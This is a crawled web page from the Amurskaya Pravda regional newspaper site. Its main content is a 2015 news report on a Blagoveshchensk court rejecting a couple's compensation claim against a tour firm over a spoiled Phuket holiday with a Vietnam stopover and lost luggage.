

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ampravda.ru/2015/07/21/058987.html
body_size: 19688
content:
<!DOCTYPE html><html lang="ru"><head><title>Благовещенским туристам отказались компенсировать испорченный отдых на Пхукете — Амурская правда, новости Благовещенска и Амурской области</title><meta charset="utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="description" content="Туристы из Благовещенска не смогли получить от турфирмы компенсацию за испорченный отдых на острове Пхукет. В удовлетворении иска отказал..." /><meta name="keywords" content="Амурская правда, областная газета, газета, Благовещенск, Амурская область, Приамурье, Дальний Восток, Зея, Амур, новости, новости Амурской области, лента новостей, благовещенские новости, газета амурская правда, ampravda.ru, амурская правда сайт, сайт амурская правда, архив амурская правда, ampravda, Fvehcrfz ghfdlf, китай, хэйхэ" /><meta name="yandex-verification" content="1ece73fb5eeaffd1" />    <link rel="shortcut icon" href="/tpl/img/icon/favicon.svg" type="image/x-icon" /><meta property="og:title" content="Благовещенским туристам отказались компенсировать испорченный отдых на Пхукете / Суд не впечатлился доводами потерпевших" /><meta property="og:description" content="Туристы из Благовещенска не смогли получить от турфирмы компенсацию за испорченный отдых на острове Пхукет. В удовлетворении иска отказал..." /><meta property="og:image" content="/files/articles-2/58987/nq37ykt6dxy2-1.jpg" /><link href="/tpl/css/main2.css?v=1763113367" rel="stylesheet" type="text/css" /><link href='https://fonts.googleapis.com/css?family=Roboto:400,900&subset=latin,cyrillic' rel='stylesheet' type='text/css'><!--[if lt IE 9]><script src="/js/lib/html5shiv.js"></script><![endif]--><script src="/tpl/js/front.min.js?v=2014-11-09"></script><script>config = {modules: {comments: "/comments",live: "/live",logout:"/logout"},lng: {}};</script><!-- Yandex.RTB --><script>window.yaContextCb=window.yaContextCb||[]</script><script src="https://yandex.ru/ads/system/context.js" async></script></head><!-- main_header.tpl --><body><div class="container"><article class="box-top"><a href="/banners/1137" target="_blank" rel="nofollow" id="banner_place_3"><img src="/files/banners/1137.gif" alt="https://xn--28-9kcmeamher5a2blt.xn--p1ai/" /></a></article></div><nav role="navigation" class="header-nav"><div class="container"><div class="nav-content"><a href="/" class="logo-mini"><img src="/tpl/img/logo-mini.png"></a><ul class="root"><div style="position: absolute; left:-9999px"></div><!-- Yandex.Metrika counter --><script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45249390 = new Ya.Metrika({
                    id:45249390,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="https://mc.yandex.ru/watch/45249390" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><li class="novosti"><a href="http://ampravda.ru/" class="">Новости</a><div class="subnav none"><ul><li><a href="http://ampravda.ru/">Главное</a></li><li><a href="http://ampravda.ru/vlast">Власть</a></li><li><a href="http://ampravda.ru/ekonomika">Экономика</a></li><li><a href="http://ampravda.ru/obcshestvo">Общество</a></li><li><a href="http://ampravda.ru/proisshestvija">Происшествие</a></li></ul></div></li><li class="fotoreportazhi"><a href="http://ampravda.ru/gallery" class="">Фоторепортажи</a></li><li class="arhiv"><a href="http://ampravda.ru/archive" class="">Архив</a><div class="subnav none"><ul><li><a href="http://www.ampravda.ru/archive/2014">2014</a></li><li><a href="http://www.ampravda.ru/archive/2013">2013</a></li><li><a href="http://www.ampravda.ru/archive/2012">2012</a></li><li><a href="http://www.ampravda.ru/archive/2011">2011</a></li><li><a href="http://www.ampravda.ru/archive/2010">2010</a></li></ul></div></li><li class="konkursy"><a href="http://www.ampravda.ru/contests" class="">Конкурсы</a></li><li class="video"><a href="http://www.ampravda.ru/videos" class="">Видео</a></li><li class="podpiska"><a href="http://ampravda.ru/subscription" class="">Подписка</a></li></ul><!--noindex--><div class="social"><a href="https://dzen.ru/ampravda.ru" class="dzen" target="_blank"></a><!-- <a href="https://www.facebook.com/profile.php?id=100056081177720" class="facebook" target="_blank"></a> --><a href="https://ok.ru/ampravda" class="ok" target="_blank"></a><a href="https://vk.com/amurskayapravda" class="vk" target="_blank"></a><a href="http://www.youtube.com/channel/UCDpyAOs0JH30QSp2BfjbTwg" class="youtube" target="_blank"></a><a href="https://t.me/ampravda" class="telegram" target="_blank"></a></div><!--/noindex--></div></div></nav><header><div class="headline"><div class="container"><div class="logo"><a href="/">                        <img src="/tpl/img/logo.png" alt="Амурская правда, новости Благовещенска и Амурской области" style="max-height: 70px;margin: 0 auto;display: block;" />                    </a></div><div class="since"><div class="since-1">Региональная общественно-политическая газета</div><div class="release">Свежий выпуск: <a href="/2025/11/12">№44 (29190)</a> от 12 ноября 2025 года</div><div class="since-2">Издается с 24 февраля 1918 года</div></div><div class="today">14 ноября 2025,<br />пятница<!-- Gismeteo informer START --><link rel="stylesheet" type="text/css" href="https://ost1.gismeteo.ru/assets/flat-ui/legacy/css/informer.min.css"><div id="gsInformerID-s8C32P1tG0c8N7" class="gsInformer">    <div class="gsIContent">        <div id="cityLink">            <a href="https://www.gismeteo.ru/weather-blagoveshchensk-4848/" target="_blank" title="Погода в Благовещенске">                <img src="https://ost1.gismeteo.ru/assets/flat-ui/img/gisloader.svg" width="24" height="24" alt="Погода в Благовещенске">            </a>            </div>        <div class="gsLinks">            <table>                <tr>                    <td>                        <div class="leftCol">                            <a href="https://www.gismeteo.ru/" target="_blank" title="Погода">                                <img alt="Погода" src="https://ost1.gismeteo.ru/assets/flat-ui/img/logo-mini2.png" align="middle" border="0" width="11" height="16" />                                <img src="https://ost1.gismeteo.ru/assets/flat-ui/img/informer/gismeteo.svg" border="0" align="middle" style="left: 5px; top:1px">                            </a>                            </div>                            <div class="rightCol">                                <a href="https://www.gismeteo.ru/weather-blagoveshchensk-4848/2-weeks/" target="_blank" title="Погода в Благовещенске на 2 недели">                                    <img src="https://ost1.gismeteo.ru/assets/flat-ui/img/informer/forecast-2weeks.ru.svg" border="0" align="middle" style="top:auto" alt="Погода в Благовещенске на 2 недели">                                </a>                            </div>                        </td>                </tr>            </table>        </div>    </div></div><script async src="https://www.gismeteo.ru/api/informer/getinformer/?hash=s8C32P1tG0c8N7"></script><!-- Gismeteo informer END --></div><div class="search"><form action="/search" method="get" name="search" autocomplete="off" id="search"><input type="text" name="search_text" value="" maxlength="255" placeholder="Поиск" tabindex="1" id="search_text" class="text" /><button type="submit" value="Искать"></button></form></div></div></div></header><nav class="nav-main"><div class="container"><a href="http://ampravda.ru/vlast" class="nav-item">Власть</a><a href="http://ampravda.ru/ekonomika" class="nav-item">Экономика</a><a href="http://ampravda.ru/ljudi" class="nav-item">Люди</a><a href="http://ampravda.ru/zdorove" class="nav-item">Здоровье</a><a href="http://ampravda.ru/proisshestvija" class="nav-item">Происшествия</a><div class="tags"><a href="http://ampravda.ru/tags/текст-тура">текст-тура</a><a href="http://ampravda.ru/tags/история">история</a><a href="http://ampravda.ru/tags/недвижимость">недвижимость</a><a href="http://ampravda.ru/tags/тайны профессии">тайны профессии</a></div></div></nav>        <div class="container">            <div class="page">                <div class="body">                    <div class="column-2-1 column-2-1-inner"><div class="c-1"><article class="box-article" id="article"><h1>Благовещенским туристам отказались компенсировать испорченный отдых на Пхукете</h1><p class="subhead">Суд не впечатлился доводами потерпевших</p><time class="dt" datetime="2015-07-22 08:12:13" pubdate>22.07.2015, 08:12</time><a href="/obcshestvo" class="rubric">Общество</a><div class="desc"><p>Туристы из Благовещенска не смогли получить от турфирмы компенсацию за испорченный отдых на острове Пхукет. В удовлетворении иска отказал Благовещенский городской суд. За отдых в Таиланде, который был намечен на январь 2015 года, пара заплатила 88 тысяч рублей. Но по ряду причин поездка была испорчена.&nbsp;</p></div><nav><a href="#article-text" class="active" data-section="text">Текст</a></nav><section class="photos none" id="article_photos"><div class="photos-wrap"><div class="photo"><a href="/files/articles-2/58987/nq37ykt6dxy2-1.jpg" class="colorbox" title="Фото: Архив АП" data-num="1"><img src="/files/articles-2/58987/nq37ykt6dxy2-1-121.jpg" alt="Фото: Архив АП" /></a><span>Фото: Архив АП</span></div></div></section><section class="article-text" id="article_text"><div class="photos" id="article_photos"><img src="/files/articles-2/58987/nq37ykt6dxy2-1.jpg" alt="Фото: Архив АП" style="width: 100%" /><span class="phototitle">Фото: Архив АП</span></div><p>Сначала туристам пришлось просидеть 2,5 часа в самолете, который сделал остановку во Вьетнаме. Они надеялись погулять по местному аэропорту и перекусить в нем, но из самолета их не выпустили. Между тем на воздушном судне было жарко и нечего поесть, из-за этого у истца обострился гастрит. На этом злоключения не закончились — по прилете на Пхукет оказалось, что чемоданы потеряны. Паре пришлось покупать новые вещи, предметы личной гигиены и лекарства. На всем — от еды до экскурсий — благовещенцы были вынуждены экономить. От туроператора никакой помощи, как они говорят, не было.</p>
<p><strong>Потеря багажа довела до нервного срыва</strong></p>
<p>Договор был заключен с турфирмой «Гранд Тур», туроператором было ООО «Пегас Хабаровск». Как рассказали в суде туристы, при заключении договора специалист «Гранд Тур» пообещал — когда чартерный самолет сядет во Вьетнаме, из него можно будет выйти, получить багаж и зарегистрироваться на рейс до Пхукета. На деле оказалось не так: воздушное судно село, но из него выпустили только прилетевших на отдых во Вьетнам. Остальные пассажиры на 2,5 часа до взлета остались на борту голодными и без свежего воздуха. Перекусить пассажирам предложили только чаем и одним чокопаем. Своей еды в ручную кладь пара не взяла, так как рассчитывала поужинать в аэропорту. В итоге у одного из истцов, страдающего гастритом, обострились боли в желудке. Без нормальной еды он провел в общей сложности 13 часов, включая время перелета и заселения в отель. Проблемы с желудком преследовали мужчину еще три дня.</p>
<p>Еще одним ударом стала потеря багажа. Это довело женщину-туриста до нервного срыва, сообщает пресс-служба Благовещенского городского суда. Оказалось, что багаж выгрузили во Вьетнаме. За день до окончания отдыха чемодан нашли и пообещали доставить в отель, но так и не привезли. Это добавило стресса владельцам. В итоге чемодан вернули только в Благовещенске. В Таиланде же пришлось тратить деньги, предназначенные для экскурсий и отдыха, на покупку нужных только на отдыхе вещей. Жить пришлось в режиме жесткой экономии.</p>
<p>Кроме того, возникла проблема с покупкой лекарств взамен потерянных вместе с чемоданом препаратов. Гид так и не смог порекомендовать аптеку с переводчиком и нужными медикаментами. Между тем из-за специфической тайской кухни туристам нужно было придерживаться строгого режима приема лекарств. Истцы переживали за здоровье, страдали от болей в желудке и пояснице, у мужчины-туриста возникли подозрения на камни в почках. По совету продавца в аптеке он купил сомнительное тайское средство от камней в почках, но оно оказалось сильным мочегонным и не подошло.</p>
<p>В итоге измотанные таким отдыхом благовещенцы решили обратиться в суд. Неудачно отдохнувший мужчина хотел взыскать 120 тысяч рублей за нанесенный моральный вред, вернуть заплаченные за отпуск деньги — 88 тысяч рублей, и возместить почти 35 тысяч рублей убытков. Женщина-турист хотела получить 70 тысяч рублей за моральный вред. Плюс к этому за отказ удовлетворить их требования как потребителей истцы просили взыскать штраф в размере 50 процентов от цены иска.</p>
<p><strong>Суд решил отказать</strong></p>
<p>В суде выяснилось, что истец не смог найти в Благовещенске переводчика с тайского языка и поэтому не представил переводы чеков об убытках. Также не было доказательств просрочки доставки багажа.</p>
<p>Кроме того, было отмечено, что туристы сами не захотели покупать вещи в первых попавшихся ларечках и поэтому потратили много времени на походы по магазинам.</p>
<p>Также суд принял во внимание, что о перелете продолжительностью 7 часов туристов предупредили. Истцы были уведомлены о порядке и сроках поездки, в том числе о времени перелета и его правилах. Они озвучены на сайте ответчика. Авиакомпания «Икар», кстати, выполнила перелет в положенный срок. То, что авиакомпания потеряла багаж, на суде также не было подтверждено.</p>
<p>Кроме того, женщина-турист выразила в суде недовольство горячим питанием на борту. Оно подавалось в первый час полета и на выбор давали либо сосиску, либо рыбу. В ответ суду представили справки и накладные, доказывающие, что питание на борту было хорошее и горячее.</p>
<p>Доводы истцов о том, что невозможность посетить аэропорт Вьетнама нарушила их права, суд не смог принять во внимание. Ответчик утверждал, что сведений о возможности выхода в аэропорт Вьетнама ни турфирма, ни туроператор не предоставляли. Оказалось, что решение о проверке самолета и выходе из него пассажиров при транзитной посадке находится в компетенции аэропорта. Туристам стоило самостоятельно решить, насколько их состояние здоровья дает возможность пользоваться воздушным транспортом.</p>
<p>Суд решил отказать в удовлетворении всех требований истцов.</p>
 <!-- Yandex.RTB R-A-2372518-1 -->
<div id="yandex_rtb_R-A-2372518-1"></div>
<script>window.yaContextCb.push(()=>{
        Ya.Context.AdvManager.render({
            "blockId": "R-A-2372518-1",
            "renderTo": "yandex_rtb_R-A-2372518-1"
        })
    })
</script>
<p></p><p style="text-align: right;"><span style="font-size:12px;"><span style="color:#696969;"><em>Возрастная категория материалов: 18+</em></span></span></p></section><!--зачем оно здесь?--><ul class="info"><li class="author"><p></p></li><li class="release"><p><a href="http://ampravda.ru/2015/07/21">Амурская правда</a><br /> от 21.07.2015</p></li><li class="social"><ul><li><a href="https://vk.com/share.php?url=http://ampravda.ru/2015/07/21/58987" class="share vk" target="_blank" title="Поделиться Вконтакте" id="share_vk"></a></li><li><a href="https://twitter.com/share?url=http://ampravda.ru/2015/07/21/58987" class="share twitter" target="_blank" title="Поделиться в Twitter" id="share_twitter"></a></li><li><a href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=http://ampravda.ru/2015/07/21/58987" class="share ok" target="_blank" title="Поделиться в Одноклассниках" id="share_ok"></a></li><li><a href="https://telegram.me/share/url?url=http://ampravda.ru/2015/07/21/58987" class="share telegram" target="_blank" title="Поделиться в Телеграм" id="share_telegram"></a></li><li><a href="whatsapp://send?text=http://ampravda.ru/2015/07/21/58987" class="share whatsapp" target="_blank" title="Поделиться в WhatsApp" id="share_whatsapp"></a></li><li><a href="" class="email" title="Отправить ссылку"></a></li><li><a href="http://ampravda.ru/2015/07/21/58987" class="print" title="Версия для печати"></a></li></ul></li><li class="email-form none"><form action="" method="post" id="share_email"><input type="hidden" name="action" value="share" /><input type="hidden" name="article_id" value="58987" /><ul><li class="in"><input type="text" name="to" value="" placeholder="Кому (адрес эл. почты)" id="to" maxlength="255" /><span id="error_to" class="error" style="display:none"></span></li><li class="in"><input type="text" name="from" value="" placeholder="От кого (имя или адрес)" id="from" maxlength="255" /><span id="error_from" class="error" style="display:none"></span></li><li class="bt"><button type="submit" name="send" value="Отправить" class="send"></button><button type="button" name="cancel" value="Отменить" class="cancel"></button></li></ul></form></li></ul><article class="box-announce"><a href="/banners/1162" target="_blank" rel="nofollow" id="banner_place_6"><img src="/files/banners/1162.gif" alt="https://fartov.com/" /></a></article><div class="box-comments">
		<div class="add" id="comments">
		<h2>Добавить комментарий</h2>
					<div class="control">
				<a href="#login" class="login active">Вход</a>&nbsp;&nbsp;&nbsp;&bull;&nbsp;&nbsp;&nbsp;<a href="#register" class="register">Регистрация</a>
			</div>
				<div class="done none"></div>
		<form action="/comments" method="post" id="login">
			<fieldset>
				<input type="hidden" name="action" value="add_comment" />
				<input type="hidden" name="module_id" value="Articles" />
				<input type="hidden" name="item_id" value="58987" id="item_id" />
									<div class="in username">
						<label for="username">Имя *</label>
						<input type="text" name="username" size="25" maxlength="50" value="" tabindex="1" id="username" />
						<span id="error_username" class="error" style="display:none"></span>
					</div>
					<div class="in password">
						<label for="password">Пароль</label>
						<input type="password" name="password" size="25" maxlength="25" value="" tabindex="2" id="password" />
						<span id="error_password" class="error" style="display:none"></span>
						<a href="#reminder" class="reminder">Забыли?</a>
					</div>
								<div class="in">
					<label for="text">Комментарий *</label>
					<textarea cols="100" rows="10" name="text" tabindex="3" id="text"></textarea>
					<span id="error_text" class="error" style="display:none"></span>
				</div>
									<div class="in captcha none">
						<label for="captcha">Защитный код *</label>
						<input type="text" name="captcha" value="" maxlength="4" tabindex="4" disabled="disabled" id="captcha" />
						<img src="/inc/captcha/securimage_show.php?sid=006171ed4602dfbf6609d9b716960c69" id="captcha_image" />
						<div class="empty"></div>
						<span id="error_captcha" class="error" style="display:none"></span>
					</div>
								<div class="bt-wrap">
					<div class="bt">
						<input type="submit" name="add_comment" tabindex="5" value="Добавить комментарий" />
					</div>
					<div class="hotkey">(Ctrl + Enter)</div>
					<div class="loading none"></div>
				</div>
			</fieldset>
		</form>
		<form action="/" method="post" id="register" class="none">
			<fieldset class="half">
				<input type="hidden" name="action" value="register" />
				<div class="in">
					<label for="username_register">Имя *</label>
					<input type="text" name="username" size="25" maxlength="50" value="" id="username_register" />
					<span id="error_username_register" class="error" style="display:none"></span>
				</div>
				<div class="in">
					<label for="password_register">Пароль *</label>
					<input type="password" name="password" size="25" maxlength="25" value="" id="password_register" />
					<span id="error_password_register" class="error" style="display:none"></span>
				</div>
				<div class="in">
					<label for="password_register_confirm">Пароль еще раз *</label>
					<input type="password" name="password_confirm" size="25" maxlength="25" value="" id="password_register_confirm" />
					<span id="error_password_register_confirm" class="error" style="display:none"></span>
				</div>
				<div class="in">
					<label for="email">Электронная почта *</label>
					<input type="text" name="email" size="25" maxlength="255" value="" id="email" />
					<span id="error_email" class="error" style="display:none"></span>
				</div>
				<div class="in">
					<label for="city">Город</label>
					<input type="text" name="city" size="25" maxlength="100" value="" id="city" />
					<span id="error_city" class="error" style="display:none"></span>
				</div>
				<div class="bt-wrap">
					<div class="bt">
						<input type="submit" name="register" value="Зарегистрироваться" />
					</div>
					<div class="loading none"></div>
				</div>
			</fieldset>
			<div class="desc">Регистрация на сайте «Амурской правды» не является обязательной.<br /><br />Она позволяет зарезервировать имя и сэкономить время на его ввод при последующем комментировании материалов сайта.</div>
			<div class="empty"></div>
		</form>
		<form action="/" method="post" id="reminder" class="none">
			<fieldset class="half">
				<input type="hidden" name="action" value="reminder" />
				<div class="in">
					<label for="username_reminder">Имя</label>
					<input type="text" name="username" size="25" maxlength="50" value="" id="username_reminder" />
					<span id="error_username_reminder" class="error" style="display:none"></span>
				</div>
				<div class="in">
					<label for="email_reminder">Электронная почта</label>
					<input type="text" name="email" size="25" maxlength="255" value="" id="email_reminder" />
					<span id="error_email_reminder" class="error" style="display:none"></span>
				</div>
				<div class="bt-wrap">
					<div class="bt">
						<input type="submit" name="reminder" value="Отправить" />
					</div>
					<div class="loading none"></div>
				</div>
			</fieldset>
			<div class="desc">Для восстановления пароля введите имя или адрес электронной почты.</div>
			<div class="empty"></div>
		</form>
		<a href="#close" class="close" title="Закрыть">Закрыть</a>
	</div>
		<a href="#add" class="open none">Добавить комментарий</a>
	<div class="list">
		<h2>Комментарии</h2>
	</div>
</div>
<style type="text/css">
	.comments-list .box-comments div
	{
		padding: 0;
		text-align: left;
	}
	.comments-list .box-comments .item .id-wrap
	{
		text-align: right;
	}
	.comments-list .box-comments .item
	{
		padding: 0 0 28px;
	}
	.box-comments .list H2
	{
		padding: 0;
	}
</style>
<div class="box-most comments-list" id="comments-list">
	<div class="nav">
		<a class="active" href="#site">Сайт (1)</a>
		<!--<a href="#vk">Вконтакте (0)</a>-->
		<!-- <a href="#fb">Facebook (0)</a> -->
		<a href="#ok">Одноклассники (0)</a>
	</div>
	
	<div id="site">
		<div class="empty"></div>
		<div id="comments_list" class="box-comments">
												<div class="item">
						<div class="id">
															<div class="id-wrap">1</div>
													</div>
						<div class="date">07.08.2015, 19:16</div>
						<div class="text">
							<p>От души посмеялась ))) туристы просто как из анекдота, им только в Крыму надо отдыхать. Если бы багаж не пропал, то они нашли бы тысячу других причин, чтобы подать в суд на турфирму.</p>							<em class="guest">— verossa (гость)</em>
						</div>
						<div class="empty"></div>
					</div>
									</div>
	</div>
	<!--<div class="none" id="vk">
		<div class="empty"></div>
		<div id="comments_list" class="box-comments">
							<div class="msg">Комментариев пока не было</div>
					</div>
	</div>-->
	<div class="none" id="fb">
		<div class="empty"></div>
		<div id="comments_list" class="box-comments">
							<div class="msg">Комментариев пока не было</div>
					</div>
	</div>
	<div class="none" id="ok">
		<div class="empty"></div>
		<div id="comments_list" class="box-comments">
							<div class="msg">Комментариев пока не было</div>
					</div>
	</div>
</div>
<script src="/tpl/js/comments.min.js?v=2014-03-08"></script>
<script>
config.lng['l_logout'] = "Выйти";

new Comments('.box-comments', {
	module: "/comments"
});
</script>

<script type="text/javascript" src="/tpl/js/lib/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript">
	$.noConflict();
	jQuery(function()
	{
		jQuery('.comments-list .nav a').click(function(e)
		{
			e.preventDefault();
			var href = jQuery(this).attr('href');
			jQuery(this).parent().parent().find('> div').each(function()
			{
				if(jQuery(this).hasClass('nav'))
					return;

				if(!jQuery(this).hasClass('none'))
					jQuery(this).addClass('none');
			});
			jQuery(this).parent().parent().find(href).removeClass('none');
			jQuery(this).parent().find('.active').removeClass('active');
			jQuery(this).addClass('active');
		});	
	});
</script>
<br /><section class="similar"><h4>Материалы по теме</h4><div class="items"><section class="c-1 first"><a href="/2025/07/15/gendirektor-turfirmy-v-blagoveshchenske-zhdet-suda-po-obvineniyu-v-obmane-s-otpuskom-28-amurchan" class="article_similar"><img src="/files/articles-2/140978/r9wzv0emjh4f-153.jpg" alt="Гендиректор турфирмы в Благовещенске ждет суда по обвинению в обмане 28 амурчан" /><span>Гендиректор турфирмы в Благовещенске ждет суда по обвинению в обмане 28 амурчан</span><time class="dt" datetime="2025-07-15 11:12:26" pubdate>15.07.2025, 11:12</time></a></section><section class="c-2 first"><a href="/2024/08/30/blagoveshchensk-snova-poletit-charternym-rejjsom-v-pkhuket" class="article_similar"><img src="/files/articles-2/132807/mtqxs5kg0iv1-1-153.jpg" alt="Амурчане снова смогут полететь чартерным рейсом в Пхукет" /><span>Амурчане снова смогут полететь чартерным рейсом в Пхукет</span><time class="dt" datetime="2024-08-30 14:20:20" pubdate>30.08.2024, 14:20</time></a></section><section class="c-1"><a href="/2024/08/22/nalog-na-otel-v-amurskojj-oblasti-gostinicy-budut-otchisljat-vznosy-za-turistov" class="article_similar"><span>Налог на отель: в Амурской области гостиницы будут отчислять взносы за туристов</span><time class="dt" datetime="2024-08-22 09:05:11" pubdate>22.08.2024, 09:05</time></a></section><section class="c-2"><a href="/2024/05/02/vse-vozvrashchayutsja-zhivymi-skolko-stoit-otpusk-otdykh-v-severnojj-koree-kak-tuda-popast-i-chto-tam-delat" class="article_similar"><span>«Все возвращаются живыми»: сколько стоит отдых в Северной Корее, как туда попасть и что там делать</span><time class="dt" datetime="2024-04-27 09:05:03" pubdate>27.04.2024, 09:05</time></a></section><section class="c-1"><a href="/2024/01/23/amurchane-raskupili-prakticheski-vse-bilety-na-pervyjj-rejjs-v-tailand" class="article_similar"><span>Амурчане раскупили практически все билеты на первый рейс в Таиланд</span><time class="dt" datetime="2024-01-23 14:04:54" pubdate>23.01.2024, 14:04</time></a></section><section class="c-2"><a href="/2024/01/22/pervyjj-charternyjj-rejjs-iz-blagoveshchenska-v-tailand-zapustjat-v-nachale-fevralja" class="article_similar"><span>Авиакомпания Azur air сообщила, сколько чартеров полетит из Благовещенска в Таиланд</span><time class="dt" datetime="2024-01-22 17:28:33" pubdate>22.01.2024, 17:28</time></a></section><section class="c-1"><a href="/2023/05/11/0121429.html" class="article_similar"><span>В Зее руководитель турфирмы заработала на обмане туристов больше 3 миллионов рублей</span><time class="dt" datetime="2023-05-11 13:50:25" pubdate>11.05.2023, 13:50</time></a></section><section class="c-2"><a href="/2023/04/26/0121121.html" class="article_similar"><span>Когда амурчане поедут на отдых в Китай и сколько это будет стоить</span><time class="dt" datetime="2023-04-27 09:05:53" pubdate>27.04.2023, 09:05</time></a></section><section class="c-1"><a href="/2021/04/08/0103256.html" class="article_similar"><span>Сочи и Турция в топе: какие путевки на лето бронируют амурчане</span><time class="dt" datetime="2021-04-09 08:02:26" pubdate>09.04.2021, 08:02</time></a></section><section class="c-2"><a href="/2020/12/18/0100839.html" class="article_similar"><span>Василий Орлов: «Туристическая отрасль Приамурья получила большую поддержку на региональном уровне»</span><time class="dt" datetime="2020-12-18 09:53:19" pubdate>18.12.2020, 09:53</time></a></section><section class="c-1"><a href="/2019/09/26/091183.html" class="article_similar"><span>«Золотое кольцо» по главным достопримечательностям откроет Ивановка</span><time class="dt" datetime="2019-09-26 12:08:06" pubdate>26.09.2019, 12:08</time></a></section><div class="empty"></div></div><p style="text-align: center;" class="center"><button class="button more-similar" type="button">Показать еще</button></p></section></section><script>var articleText = document.getElementById('article_text');var imgTags = articleText.getElementsByTagName('img');for (var i = 0; i < imgTags.length; i++) {var imgTag = imgTags[i];var titleTag = document.createElement('p');titleTag.style = 'font-size:13px;color:#696969;font-style:italic;padding-top:2px;';titleTag.innerHTML = imgTag.title;imgTag.parentNode.insertBefore(titleTag, imgTag.nextSibling);}</script><script src="/tpl/js/article.min.js?v=2014-04-09"></script><script>new Article({type: 2});</script></div><div class="c-2"><article class="box-most" id="most"><nav><a href="#day" class="active" data-section="0">Картина дня</a><a href="#views" data-section="1">Популярное</a><a href="#comments" data-section="2">Обсуждаемое</a></nav><div><section><a href="/2025/11/14/minimalnyjj-vznos-na-kapremont-v-priamure-planiruyut-podnjat-na-18-rublja" class="article_daily">Минимальный взнос на капремонт в Приамурье планируют поднять на 1,8 рубля</a><time class="dt" datetime="2025-11-14 18:10:11" pubdate>Сегодня, 18:10</time><a href="/ekonomika" class="rubric">Экономика</a></section><section><a href="/2025/11/14/sud-otmenil-prigovor-biznesmenu-iz-blagoveshchenska-za-moshennichestvo-na-117-milliona-rublejj" class="article_daily">Суд отменил приговор бизнесмену из Благовещенска за мошенничество на 11,7 миллиона рублей</a><time class="dt" datetime="2025-11-14 17:41:50" pubdate>Сегодня, 17:41</time><a href="/obcshestvo" class="rubric">Общество</a></section><section><a href="/2025/11/14/v-priamure-150-par-molodozhenov-proshli-konsultaciyu-i-proverili-reproduktivnoe-zdorove" class="article_daily">В Приамурье 150 пар молодоженов прошли консультацию и проверили репродуктивное здоровье</a><time class="dt" datetime="2025-11-14 17:22:27" pubdate>Сегодня, 17:22</time><a href="/zdorove" class="rubric">Здоровье</a></section><section><a href="/2025/11/14/v-arkhare-zavershili-modernizaciyu-kotelnojj-i-vveli-v-ehkspluataciyu-vse-tri-kotla" class="article_daily">В Архаре завершили модернизацию котельной и ввели в эксплуатацию все три котла</a><time class="dt" datetime="2025-11-14 16:58:17" pubdate>Сегодня, 16:58</time><a href="/obcshestvo" class="rubric">Общество</a></section><section><a href="/2025/11/14/v-svobodnom-otkryli-modelnuyu-biblioteku-s-sensornojj-komnatojj-i-semejjnym-kinozalom" class="article_daily">В Свободном открыли модельную библиотеку с сенсорной комнатой и семейным кинозалом</a><time class="dt" datetime="2025-11-14 16:04:34" pubdate>Сегодня, 16:04</time><a href="/obcshestvo" class="rubric">Общество</a></section><section><a href="/2025/11/14/znak-sdelano-v-amurskojj-oblasti-poluchili-pravo-stavit-na-svoyu-produkciyu-33-predprijatija-regiona" class="article_daily">Знак «Сделано в Амурской области» получили право ставить на свою продукцию 33 предприятия региона</a><time class="dt" datetime="2025-11-14 15:38:53" pubdate>Сегодня, 15:38</time><a href="/ekonomika" class="rubric">Экономика</a></section></div><div class="none"><section><a href="/2025/11/13/vypusknica-amurskogo-medkolledzha-stala-rukovodit-fapom-v-sele-seryshevskogo-okruga" class="article_most_views">Выпускница Амурского медколледжа стала руководить ФАПом в селе Серышевского округа</a><time class="dt" datetime="2025-11-13 11:39:17" pubdate>Вчера, 11:39</time><a href="/obcshestvo" class="rubric">Общество</a></section><section><a href="/2025/11/07/ehto-nash-amurskijj-ehpos" class="article_most_views">Кя Подя: триллером благовещенского режиссера заинтересовались московские продюсеры</a><time class="dt" datetime="2025-11-07 09:05:41" pubdate>07.11.2025, 09:05</time><a href="/ljudi" class="rubric">Люди</a></section><section><a href="/2025/11/07/po-odnojj-na-sportsmena-amurchane-zavoevali-sem-medalejj-na-turnire-po-sambo-na-kamchatke" class="article_most_views">По одной на спортсмена: амурчане завоевали семь медалей на турнире по самбо на Камчатке</a><time class="dt" datetime="2025-11-07 12:42:06" pubdate>07.11.2025, 12:42</time><a href="/sport" class="rubric">Спорт</a></section><section><a href="/2025/11/10/odinokie-kitajjcy-zhelayut-poznakomitsja-zhenikhi-iz-knr-ishchut-nevest-na-ulicakh-blagoveshchenska" class="article_most_views">Миллионы китайцев желают познакомиться: женихи из КНР ищут невест на улицах Благовещенска</a><time class="dt" datetime="2025-11-10 09:02:06" pubdate>10.11.2025, 09:02</time><a href="/kitai-otkryvai" class="rubric">Китай — открывай!</a></section><section><a href="/2025/11/10/litovskijj-bolt" class="article_most_views">Литовский «болт»</a><time class="dt" datetime="2025-11-10 11:01:49" pubdate>10.11.2025, 11:01</time><a href="/obcshestvo" class="rubric">Общество</a></section></div><div class="none"><section><a href="/2025/11/07/zhietlejj-amurskojj-oblasti-ozhidaet-jasnaja-bessnezhnaja-pogoda" class="article_most_comments">Жителей Амурской области ожидает ясная бесснежная погода</a><time class="dt" datetime="2025-11-07 06:05:27" pubdate>07.11.2025, 06:05</time><a href="/obcshestvo" class="rubric">Общество</a></section><section><a href="/2025/11/07/kak-biblioteka-i-teatr-pomogut-sokhranit-semejjnye-cennosti" class="article_most_comments">Библиотека и театр помогут в Приамурье сохранить семейные ценности: интервью с министром культуры</a><time class="dt" datetime="2025-11-07 08:05:25" pubdate>07.11.2025, 08:05</time><a href="/obcshestvo" class="rubric">Общество</a></section><section><a href="/2025/11/07/ehto-nash-amurskijj-ehpos" class="article_most_comments">Кя Подя: триллером благовещенского режиссера заинтересовались московские продюсеры</a><time class="dt" datetime="2025-11-07 09:05:41" pubdate>07.11.2025, 09:05</time><a 